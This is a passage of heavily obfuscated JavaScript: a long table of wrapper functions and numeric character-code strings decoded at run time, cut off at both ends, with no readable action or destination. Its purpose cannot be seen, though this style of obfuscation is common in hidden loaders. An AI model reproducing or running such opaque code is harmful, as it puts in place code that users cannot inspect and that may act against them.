_0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return 